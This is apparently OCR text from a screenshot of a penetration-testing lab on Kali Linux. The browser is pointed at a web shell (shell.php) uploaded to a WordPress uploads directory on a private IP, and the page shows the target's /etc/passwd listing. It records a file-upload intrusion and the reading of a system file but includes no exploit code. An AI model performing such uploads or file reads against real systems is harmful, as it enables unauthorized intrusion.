 Mozilla Firefox
192.168.55.129/ii/wp-conten
192.168.55.129/ii/wp-content/uploads/2018/04/shell.php?
Search
burp
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin
landscape:x:104:110::/var/lib/landscape:/bin/false
mysql:x:105:111:MySQL Server,,,:/nonexistent:/bin/false
aether:x:1000:1000:aether,,,:/home/aether:/bin/bash